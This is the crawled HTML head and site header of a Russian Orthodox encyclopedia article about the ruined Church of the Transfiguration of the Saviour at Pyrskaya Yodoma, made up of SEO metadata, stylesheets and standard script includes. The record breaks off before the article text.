

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pravoslavie.wiki/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html
body_size: 33078
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="yandex-verification" content="812e20aa6bb3b575" />
<meta name="yandex-verification" content="19c6026a67ce66c7" />
<meta name="description" content="&#171;Очаровательная руина&#187;: церковь Спаса Преображения на Пырской Ёдоме">
<link rel="icon" href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/favicon.png" type="image/x-icon" />
<!-- 	<link rel="shortcut icon" href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/favicon.png" type="image/x-icon" /> -->
<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
<!-- Bootstrap -->
<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/css/normalize.css" rel="stylesheet">
<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/jQuery.mmenu-master/dist/jquery.mmenu.all.css" rel="stylesheet" />
<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/hamburgers-master/dist/hamburgers.css" rel="stylesheet">
<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/css/style.css?v=5" rel="stylesheet">
<!-- 	<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/css/sheme.css" rel="stylesheet"> -->
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script type="text/javascript">
var ajaxurl = "https://pravoslavie.wiki/wp-admin/admin-ajax.php",
link_now = "https://pravoslavie.wiki/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html";
</script>	
<!-- 	<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/css/loader.css" rel="stylesheet"> -->
<!--<link href="css/bootstrap.css" rel="stylesheet">-->
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name="google-site-verification" content="iAoqrfjoOvkfwiD15EoTPSRptL0jDunC42fI87If-J8" />
<!-- All in One SEO 4.9.3 - aioseo.com -->
<title>Церковь Спаса Преображения на Пырской Ёдоме: разрушенная</title>
<meta name="description" content="Службы церковь Спаса Преображения на Пырской Ёдоме вела до 1932, когда храм закрыли советская власть. Начавшееся возрождение продолжения не получило, фото." />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Ирина Ятова"/>
<link rel="canonical" href="https://pravoslavie.wiki/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/pravoslavie.wiki\/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html#article","name":"\u0426\u0435\u0440\u043a\u043e\u0432\u044c \u0421\u043f\u0430\u0441\u0430 \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u041f\u044b\u0440\u0441\u043a\u043e\u0439 \u0401\u0434\u043e\u043c\u0435: \u0440\u0430\u0437\u0440\u0443\u0448\u0435\u043d\u043d\u0430\u044f","headline":"&#171;\u041e\u0447\u0430\u0440\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0440\u0443\u0438\u043d\u0430&#187;: \u0446\u0435\u0440\u043a\u043e\u0432\u044c \u0421\u043f\u0430\u0441\u0430 \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u041f\u044b\u0440\u0441\u043a\u043e\u0439 \u0401\u0434\u043e\u043c\u0435","author":{"@id":"https:\/\/pravoslavie.wiki\/author\/irina#author"},"publisher":{"@id":"https:\/\/pravoslavie.wiki\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/pravoslavie.wiki\/wp-content\/uploads\/2021\/11\/15431_20101024_020704.jpg","width":850,"height":638,"caption":"\u0426\u0435\u0440\u043a\u043e\u0432\u044c \u0421\u043f\u0430\u0441\u0430 \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u041f\u044b\u0440\u0441\u043a\u043e\u0439 \u0401\u0434\u043e\u043c\u0435"},"datePublished":"2021-11-08T10:32:23+03:00","dateModified":"2021-11-08T10:35:07+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/pravoslavie.wiki\/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html#webpage"},"isPartOf":{"@id":"https:\/\/pravoslavie.wiki\/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html#webpage"},"articleSection":"\u0425\u0440\u0430\u043c\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/pravoslavie.wiki\/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki#listItem","position":1,"name":"Home","item":"https:\/\/pravoslavie.wiki","nextItem":{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/hramy#listItem","name":"\u0425\u0440\u0430\u043c\u044b"}},{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/hramy#listItem","position":2,"name":"\u0425\u0440\u0430\u043c\u044b","item":"https:\/\/pravoslavie.wiki\/hramy","nextItem":{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html#listItem","name":"&#171;\u041e\u0447\u0430\u0440\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0440\u0443\u0438\u043d\u0430&#187;: \u0446\u0435\u0440\u043a\u043e\u0432\u044c \u0421\u043f\u0430\u0441\u0430 \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u041f\u044b\u0440\u0441\u043a\u043e\u0439 \u0401\u0434\u043e\u043c\u0435"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html#listItem","position":3,"name":"&#171;\u041e\u0447\u0430\u0440\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0440\u0443\u0438\u043d\u0430&#187;: \u0446\u0435\u0440\u043a\u043e\u0432\u044c \u0421\u043f\u0430\u0441\u0430 \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u041f\u044b\u0440\u0441\u043a\u043e\u0439 \u0401\u0434\u043e\u043c\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/hramy#listItem","name":"\u0425\u0440\u0430\u043c\u044b"}}]},{"@type":"Organization","@id":"https:\/\/pravoslavie.wiki\/#organization","name":"\u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u0438\u0435.\u0432\u0438\u043a\u0438","description":"\u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u043d\u0430\u044f \u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f","url":"https:\/\/pravoslavie.wiki\/"},{"@type":"Person","@id":"https:\/\/pravoslavie.wiki\/author\/irina#author","url":"https:\/\/pravoslavie.wiki\/author\/irina","name":"\u0418\u0440\u0438\u043d\u0430 \u042f\u0442\u043e\u0432\u0430","image":{"@type":"ImageObject","@id":"https:\/\/pravoslavie.wiki\/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/855fe99bc7d82981d99d2df042b6c113?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0418\u0440\u0438\u043d\u0430 \u042f\u0442\u043e\u0432\u0430"}},{"@type":"WebPage","@id":"https:\/\/pravoslavie.wiki\/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html#webpage","url":"https:\/\/pravoslavie.wiki\/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html","name":"\u0426\u0435\u0440\u043a\u043e\u0432\u044c \u0421\u043f\u0430\u0441\u0430 \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u041f\u044b\u0440\u0441\u043a\u043e\u0439 \u0401\u0434\u043e\u043c\u0435: \u0440\u0430\u0437\u0440\u0443\u0448\u0435\u043d\u043d\u0430\u044f","description":"\u0421\u043b\u0443\u0436\u0431\u044b \u0446\u0435\u0440\u043a\u043e\u0432\u044c \u0421\u043f\u0430\u0441\u0430 \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u041f\u044b\u0440\u0441\u043a\u043e\u0439 \u0401\u0434\u043e\u043c\u0435 \u0432\u0435\u043b\u0430 \u0434\u043e 1932, \u043a\u043e\u0433\u0434\u0430 \u0445\u0440\u0430\u043c \u0437\u0430\u043a\u0440\u044b\u043b\u0438 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0430\u044f \u0432\u043b\u0430\u0441\u0442\u044c. \u041d\u0430\u0447\u0430\u0432\u0448\u0435\u0435\u0441\u044f \u0432\u043e\u0437\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0435\u043d\u0438\u044f \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e, \u0444\u043e\u0442\u043e.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/pravoslavie.wiki\/#website"},"breadcrumb":{"@id":"https:\/\/pravoslavie.wiki\/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html#breadcrumblist"},"author":{"@id":"https:\/\/pravoslavie.wiki\/author\/irina#author"},"creator":{"@id":"https:\/\/pravoslavie.wiki\/author\/irina#author"},"image":{"@type":"ImageObject","url":"https:\/\/pravoslavie.wiki\/wp-content\/uploads\/2021\/11\/15431_20101024_020704.jpg","@id":"https:\/\/pravoslavie.wiki\/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html\/#mainImage","width":850,"height":638,"caption":"\u0426\u0435\u0440\u043a\u043e\u0432\u044c \u0421\u043f\u0430\u0441\u0430 \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u041f\u044b\u0440\u0441\u043a\u043e\u0439 \u0401\u0434\u043e\u043c\u0435"},"primaryImageOfPage":{"@id":"https:\/\/pravoslavie.wiki\/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html#mainImage"},"datePublished":"2021-11-08T10:32:23+03:00","dateModified":"2021-11-08T10:35:07+03:00"},{"@type":"WebSite","@id":"https:\/\/pravoslavie.wiki\/#website","url":"https:\/\/pravoslavie.wiki\/","name":"\u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u0438\u0435.\u0432\u0438\u043a\u0438","description":"\u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u043d\u0430\u044f \u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/pravoslavie.wiki\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel="alternate" type="application/rss+xml" title="Православие.вики &raquo; Лента комментариев к &laquo;&#171;Очаровательная руина&#187;: церковь Спаса Преображения на Пырской Ёдоме&raquo;" href="https://pravoslavie.wiki/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://pravoslavie.wiki/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://pravoslavie.wiki/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pravoslavie.wiki/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://pravoslavie.wiki/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pravoslavie.wiki/wp-json/" /><link rel="alternate" type="application/json" href="https://pravoslavie.wiki/wp-json/wp/v2/posts/14496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pravoslavie.wiki/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://pravoslavie.wiki/?p=14496' />
<link rel="alternate" type="application/json+oembed" href="https://pravoslavie.wiki/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpravoslavie.wiki%2Focharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html" />
<link rel="alternate" type="text/xml+oembed" href="https://pravoslavie.wiki/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpravoslavie.wiki%2Focharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html&#038;format=xml" />
<style type="text/css" id="wp-custom-css">
li#menu-item-24367 a , li#menu-item-24368 a , li#menu-item-24369 a , li#menu-item-24370 a  , li#menu-item-24378 a, li#menu-item-24408 a{
display:none;
}		</style>
<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/9f3bdf1aa8ca64a282d381b1ee222dc3_1.js" async></script>
<style type="text/css">
.broken_link, a.broken_link {
text-decoration: none;
}
</style>
</head>
<body>
<div id="cube-loader" style="z-index: 10000000000000000">
<div class="caption">
<div class="cube-loader">
<div class="cube loader-1"></div>
<div class="cube loader-2"></div>
<div class="cube loader-4"></div>
<div class="cube loader-3"></div>
</div>
</div>
</div>
<div id="page">
<header class="sec-header">
<div class="head-bg">
<div class="container">
<section class="header">
<div class="logo-wrp">
<a href="/">
<div class="logo"></div>
</a>
</div>
<form style="width:87%" role="search" method="get" id="searchform" class="search-form" action="https://pravoslavie.wiki/">
<div class="search-wrp">
<div class="search ">
<input type="text" name="s" id="s" placeholder="Поиск информации по сайту">
<input type="submit" name="submit-name" id="submit_n" style="display: none;">
<img alt="" src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/loupe.png" style="position: relative; top: -30px; right: -300px; cursor: pointer;" onclick="jQuery('#submit_n').click();">
</div>
</div>
</form>
<div class="head-questions">
<div class="pop-image"></div>
<div class="info">
<div class="left">
<h3>Вопросы священнику</h3>
<span>Задайте интересующий вопрос прямо на сайте и получите ответ от священника</span>
</div>
<div class="right">
<a href="/form/" class="arrow"></a>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="container">
